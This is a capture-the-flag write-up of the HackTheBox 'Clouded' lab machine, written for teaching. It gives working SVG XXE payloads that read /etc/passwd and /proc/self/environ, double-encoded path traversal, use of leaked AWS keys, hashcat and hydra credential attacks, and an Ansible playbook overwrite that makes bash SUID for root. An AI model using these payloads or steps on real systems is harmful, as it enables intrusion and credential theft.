HackTheBox University CTF 2024 - Clouded Writeup

Date: 18/12/2024

Author: acfirthh

Challenge Name: Clouded

Difficulty: Easy

Reconaissance

NMAP Scan



The NMAP scan showed me that there were 2 ports open, port 22 (SSH) and port 80 (HTTP). It also told me that the website running on port 80 had the domain name clouded.htb.

Add clouded.htb to the /etc/hosts file

FFUF Subdomain Scan



Whenever finding out the root domain of a website, I always immediately run a subdomain scan as they tend to hide some useful information, especially in CTFs. In this case, FFUF found the subdomain local.clouded.htb.

Add local.clouded.htb to the /etc/hosts file

First look at clouded.htb

After adding both clouded.htb and local.clouded.htb to my /etc/hosts file, I started up BurpSuite, enabled foxy proxy in my browser, and browsed to clouded.htb.

I was met with a “galactic looking” front page with a couple of links to other pages in the top corner. One of which was “Upload”, this caught my attention as I immediately thought about insecure file upload vulnerabilities.



I went to the upload page and was met with a basic upload form with a list of acceptable file types to upload.

To test the upload page, I created multiple files using the touch command:

touch test.pdf

touch test.docx

touch test.png

touch test.svg

touch test.svg.php

touch test.php.svg

I uploaded each file and checked for any upload errors. I found that it did not actually matter what type of file it is (based on magic-bytes), as long as it had one of the allowed file extensions.

After uploading each of the files, I checked BurpSuite and noticed that when uploading a file, a POST request was being made to /prod/upload/lambda. The post request contained the header:

Content-Type: application/json

and used JSON to pass the file data to the lambda function:

{

"filename": "test.svg",

"fileData": "<BASE64_ENCODED_FILE_CONTENT>"

}

This was my first hint towards the fact that the site was hosted on AWS and uses S3 buckets to store files.

(Also the Wappalyzer browser extension said it was using AWS.)

After uploading a file, if it was successfully uploaded, it gave me a link to download the file, the link always pointed to:

http://local.clouded.htb/uploads/file_<random_string>.<file_extension>

This made me think that the subdomain local.clouded.htb pointed to an S3 bucket that was used to store the uploaded files.

Exploiting the file upload

Digging a bit deeper into the file upload form, I started modifying requests. I changed the content type from application/json to application/xml, replaced the JSON data with an XML XXE (XML External Entity) payload and forwarded the request. This made the site hang for a while and eventually returned a mangle of Python errors.

(This actually made the website crash and I had to restart the box, so I suppose I found a Denial of Service vulnerability.)

After seeing how the site reacted to the XXE payload, I started to research other ways of exploiting XXE vulnerabilities and came across this hacktricks page which talks about XXE payload in SVG files.

I created a new SVG file and made the file content this payload:

<?xml version="1.0" encoding="UTF-8" standalone="no"?>

<!DOCTYPE replace [

<!ENTITY xxe SYSTEM 'file:///etc/passwd'>

]>

<svg>

<text>&xxe;</text>

</svg>

I uploaded the file and it uploaded successfully with no errors, I then downloaded the file from the link it gave me, after opening the file I was met with the contents of the /etc/passwd file… SUCCESS!



I wanted to learn a bit more about the process, and assuming that the site was using AWS, I decided to try fetch information from /proc/self/environ to see any environment variables that the site might be using.

<?xml version="1.0" encoding="UTF-8" standalone="no"?>

<!DOCTYPE replace [

<!ENTITY xxe SYSTEM 'file:///proc/self/environ'>

]>

<svg>

<text>&xxe;</text>

</svg>

After uploading the payload and then downloading the file from the given link, I saw a list of environment variables, including AWS credentials!

I didn’t go down the route of using the AWS credentials and instead abused a path traversal vulnerability, but this confirmed my assumptions that it was using AWS and that the local.clouded.htb subdomain pointed to an S3 bucket storing the uploaded files.

First look at local.clouded.htb



Browsing to local.clouded.htb I was met with an error page, even when visiting the /uploads/ endpoint.

It seemed that I needed a valid file name to get anything other than an error from the endpoint. But this is where the first issue arose, the file names followed the format: file_<random-string>.<file-extension>. This would have made it borderline impossible to brute-force files as the random string was upper and lower-case letters, numbers, and it was around 8 characters long. So without many many hours of time, it wouldve been unfeasible.

Path Traversal

Trying basic path traversal payloads on the /uploads/ endpoint did not work, instead I had to use a double URL-encoded path traversal payload:

Basic Payload: ../../../

URL-Encoded Payload: ..%2F..%2F..%2F

Double URL-Encoded: ..%252F..%252F..%252F



Appending the payload to the end of the URL (http://local.clouded.htb/uploads/) to be http://local.clouded.htb/uploads/..%252F..%252F..%252F returned a list of directories in the bucket!



The clouded-internal endpoint seemed interesting, so I simply added it to the end of my payload to see what files were within that directory and to my surprise, it contained a file named “backup.db”.



I downloaded the “backup.db” file and opened it up, it contained first names, last names, and the MD5 hashes of the passwords of the users.

Using the AWS Credentials Instead of Path Traversal

As mentioned before, I didn’t personally make use of the AWS credentials found in /proc/self/environ and instead abused the path traversal vulnerability as displayed above. But this is how the AWS credentials could have been used to achieve the same outcome:

- Extract the required AWS values from the returned data

- AWS_SECRET_ACCESS_KEY

(eDjlDHTtnOELI/L3FRMENG/dFxLujMjUSTaCHILLGUY) - AWS_ACCESS_KEY_ID

(AKIA5M34BDN8GCJGRFFB) - AWS_REGION

(us-east-1)

- AWS_SECRET_ACCESS_KEY

-

Install the

awscommand-line tool

sudo apt install awscli -

Use the credentials in the AWS configurations

aws configure --endpoint-url=http://local.clouded.htb

[Enter the AWS_SECRET_ACCESS_KEY, AWS_ACCESS_KEY_ID, and AWS_REGION when prompted] -

Locate the backup.db file in the S3 bucket

aws --endpoint-url=http://local.clouded.htb s3 ls -

Download the backup.db file

aws --endpoint-url=http://local.clouded.htb s3 cp s3://clouded-internal/backup.db . - Continue with the following stage to gain initial access

Initial Access

I extracted names and passwords and put them into a file in the format:

<first_name>:<MD5_hash>

<first_name>:<MD5_hash>

...

I then used hashcat to crack the hashes:

hashcat -m 0 -a 0 --username hashes.lst /usr/share/wordlists/rockyou.txt

The

--usernameflag tells hashcat to ignore the<first_name>:before the hash.

I copied the output from hashcat into a file and removed the hashes so it was in the format:

<name>:<password>

<name>:<password>

...



This meant that I could now use the list with hydra to brute-force SSH and test for password reuse.

As I didn’t have specific usernames to test, only first and last names, I tested multiple different options for the usernames.

The first thing I tested was just <first_name>:<password>,

then <first_name>.<last_name>:<password>,

then <first_name_initial>.<last_name>:<password>,

and finally <last_name>:<password>.

Of course, the username ended up being the last name in lowercase. But hydra was able to find valid credentials!

hydra -C creds.lst ssh://clouded.htb

SSH Credentials: nagato / alicia

I was then able to login to SSH using the correct credentials.



Privilege Escalation

After gaining initial access, I ran the usual commands like sudo -l to see if the user had any sudo permissions, I checked for any internal services running, and checked processes, but nothing seemed to pop out at me.

I downloaded pspy from my local machine. This tool is used to monitor hidden processes that don’t show up in the usual process list or in the cron jobs file.



I spotted that a process for ansible-playbook was running.

Ansible-playbook uses .yml files containing specific configurations to run specific tasks. If not configured properly, it can be used for privilege escalation or lateral movement to other users. In this case, it was being run as root so it could be abused for privilege escalation to root!

The ansible-playbook was using a .yml file located at /opt/infra-setup/checkup.yml, which I could overwrite with my own .yml file.

I created a new YAML file in /tmp containing the contents:

---

- name: PriveEsc

hosts: localhost

tasks:

- name: Set SUID /bin/bash

command: chmod +s /bin/bash

This runs the command chmod +s /bin/bash to make bash an SUID binary, when the process next runs, which can be abused to spawn a root shell.

I then ran the command:

cp /tmp/malicious.yml /opt/infra-setup/checkup.yml

to replace the original YAML file with my own.



After waiting a while for the process to run, I checked to see if /bin/bash had been made an SUID binary.



SUCCESS! Now I was able to spawn a root shell using the command bash -p

Final Words

This challenge was very fun and used some rather uncommon vulnerabilities and misconfigurations that you don’t often see in CTFs.